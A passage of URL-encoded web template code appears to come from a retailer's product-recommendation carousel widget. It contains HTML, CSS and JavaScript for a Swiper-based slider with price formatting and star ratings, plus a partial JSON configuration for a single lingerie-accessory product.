p%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%